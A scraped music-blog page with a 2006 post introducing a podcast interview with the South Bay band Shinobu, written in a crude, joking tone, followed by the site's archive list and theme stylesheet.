<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">

		
		 
				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2006/01/24/interview-with-shinobu-podcast-13/">Interview with Shinobu &#8211; Podcast 13</a></h1>
				Posted by rich on 
				January 24, 2006 
				<p>So, another week, another amazing new artist.  This week we sat down in our studio (oh that&#8217;s right bitches we have a studio more on that later) with the South Bay&#8217;s very on Shinobu.  Now, I came across these guys on one of the overly awesome Springman Records compilations.  I was really impressed by their music and I was really surprised to learn they weren&#8217;t signed or bigger than they were.  I knew it was our mission to sit down, interview and exploit Shinobu for all they&#8217;re worth before they blow up.  So in a year&#8217;s time, when these guys are blowing up like your girlfriends waistline, you&#8217;ll know where you heard them first.</p>
<p>As for what it was like talking to them, I was really surprised.  For making such rocking music they&#8217;re all pretty normal.  Well, as normal as you can be for a band named after an anime cartoon that also has a member who is a video game tester.  Still, you&#8217;re more likely to find these guys hanging out at your local arcade or midnight movie than at some awesome club or swarmed by groupies.  Also, they love porn.  Seriously, I think the topic of porn comes up no less than about 30 times in this interview, it&#8217;s insane.</p>
<p>In other news, we actually do have a studio&#8230;Well, sort of.  See Nariman (the killer sound guy/sex symbol) runs a business that requires a warehouse and he&#8217;s nice enough to let me bring this fuck up of an experiment into the office.  So if you want us to interview your band but you&#8217;re afraid we&#8217;ll stalk you, now you can come to our office and we&#8217;ll never know where you live!  So now you bitches have no excuse for not talking to us, unless you&#8217;re too busy sucking ass to talk to us.  So if you&#8217;re interested or if you just want to spread some love, hit us up at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution@gmail.com</a>, or on our messages board or even on our killer <a href="http://www.myspace.com/soundscenerevolution">MySpace</a> account.  You know you want to so don&#8217;t even fight the urge.</p>
<p>More updates next Tuesday so listen up or miss what everyone will be talking about next week.<br />
-Rich</p>
<ul>
<li><a href="http://www.niceshinobu.com/" target="_blank">Official Shinobu Site</a></li>
<li><a href="http://www.myspace.com/shinobu" target="_blank">Shinobu&#8217;s MySpace</a></li>
<li><a href="http://www.phatnphunky.com/" target="_blank">All those bands they talked about</a></li>
<li><a href="http://www.flickr.com/photos/soundscenerevolution/sets/72057594053048873/" target="_blank">Some Photos</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/indie-rock/" rel="category tag">Indie Rock</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2006/01/24/interview-with-shinobu-podcast-13/#comments">Comments (2)</a></div>
				</div>
			</div>
			<div class="postline"></div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


--- FILE ---
content_type: text/css
request_url: https://soundscenerevolution.com/wp-content/themes/galactica/style.css
body_size: 1275
content:
/*
Theme Name:Galactica
Description:Interstellar theme.
Author: Jinsona designs
Author URI: http://web2feel.com/
*/
/* The theme is released under GNU GPL licence. Users are free to modify the theme and its componants. 
Web2feel.com is not responsible and will not provide any asistance for the mis alignment or dysfunction caused by the user in the course of modification*/

body {
	margin:0;
	padding-top:0px;
	background:#02141c ;
	font-family: Century gothic,Verdana,Helvetica,sans-serif;
	color:#c1c1c1;
	font-size:13px;
	}
img {
	border:0;
	}
a {
	color:#64cfb5;
	}
a:hover {
	color:#08a17b;
		}
h1, h2, h3, h4, h5, h6 {
	
	}
blockquote {
	padding-left:10px;
	color:#c1c1c1;
	padding:2px 3px 2px 3px;
	
	}
.clear {
	clear:both;
	}
.alignleft {
	float:left;
	}
.alignright {
	float:right;
	}

/* The Wrapper */

.wrapper {
	width:1000px;
	margin:0 auto;
	
	}

/* The Top */

.top {
	height:281px;
	margin-top:0px;
	background:url(images/top.jpg);
	}
.blogname {
	float:left;
	width:700px;
	}
.blogname h1 {
	font-size:40px;
	font-weight:bold;
	margin:50px 0 0 30px;
	color:#fff;
	}
.blogname h2 {
	margin:5px 0 0 30px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
	}


/* CSS MENU BEGINS */

.menu {
	height:38px;
	background:url(images/menu.jpg);
	
	}
.menu ul {
	list-style:none;
	margin:0;
	padding:8px 5px 0 5px;
	float:left;
	}
.menu li {
	display:inline;
	font-size:12px;
	padding:0px 5px 0px 5px;
	font-weight:normal;
	}
.menu a {
	color:#ffffff;
	text-decoration:none;
	}
.menu a:hover {
	color:#66a4ff;
		}
		


/* The Line */

.line {
	height:8px;
	background:url(images/line.jpg); ;
	}
	


/* The Content */

.content {
	padding:30px 10px 25px 15px;
	background:#0c0606 url(images/content.jpg) repeat-y;
	border-top:#fff;
	}
.date {
	float:left;
	width:46px;
	height:49px;
	background:url(images/date.png);
	text-align:center;
	font-size:12px;
	line-height:23px;
	text-transform:uppercase;
	color:#fff;
	}
.date .day {
	color:#000;
	font-size:18px;
	font-weight:bold;
	padding-bottom:3px;
	line-height:15px;
	}
/* The Posts */

.text {
	width:750px;
	float:left;
	text-align:justify;
	}
.post {
	padding:0 0 10px 23px;
	
	}

h1.title {
    font-size:22px;
	margin:5px 0 0 0;
	padding:3px 3px 3px 0px;
	color:#116287;
	font-weight:normal;
	
		
	}
h1.title a {
	color:#116287;
	text-decoration:none;
	}
h1.title a:hover {
	color:#d1d1d1;
	background:none;
	text-decoration:none;
	}
.postinfo {
	height:20px;
	background:none;
	padding: 2px;
	border: 1px solid #2a2a2a;
	background:#000;	

	}
.postinfo a {
	color:#00577b;
	font-weight:normal;
	text-decoration:none;

	
	}

/* The Sidebar */

.sidebar {
	width:181px;
	float:right;
	line-height:22px;
	padding: 5px 8px 0px 0px
	}
.sidebar ul {
	margin:0;
	padding:5px 0 0 0;
	list-style:none;
	}
.sidebar h2 {
	height:28px;
	padding-top:5px;
	padding-left:10px;
	font-size:15px;
	color:#fff;
	margin:0px 0;
	background:#000 url(images/h2.jpg);
	line-height:normal;
	font-weight:normal;

	
	}
.sidebar ul ul ul {
	padding-left:10px;
	}
.sidebar a {
	padding-left:10px;
	text-decoration:none;
	color:#7b7b7b;
	font-weight:normal;
	
	}
.sidebar a:hover {
	color:#7d98ba;
	}


/* The Footer */


#footer {
	height:20px;
	padding:12px 0 0 15px;
	margin:0px 0 0 0;
	background:#141414 url(images/footer.jpg);
	color:#fff;
	font-size:10px;
	font-weight:normal;
	letter-spacing:1px;
	}

#footer a {
	color:#7d98ba;
	text-decoration:none;
	}

#footer a:hover {
	color:#FFF;
	
	}

/* The Navigation */

.navigation {
	height:25px;
	padding:0 20px;
	}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	color:#448aff;
	}
.navigation a:hover {
	color:#e05400;
	background:#eedcbd;
	}

/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0;
	margin:0 0 20px 0;
	font-size:25px;
	text-align:center;
	}

/* The Comments */

.comments {
	}
.comments form {
	}
.comments textarea {
	width:90%;
	height:156px;
	background:#fff;
	border:2px solid #626262;
	color:#333;
	padding:10px;
	overflow:auto;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	}
#commentform {
	padding-left:23px;
	}
#commentform input {
	background:#fff;
	border:1px solid #66a9d2;
	color:#216100;
	padding-left:10px;
	}
.comments input#submit {
	padding:0;
	width:72px;
	height:29px;
	}
.comments h2 {
	font-size:19px;
	line-height:30px;
	margin:24px 0 0 23px;
	padding:0;
	font-weight:normal;
	}
.comments ol li p {
	padding:0;
	margin:10px 0;
	}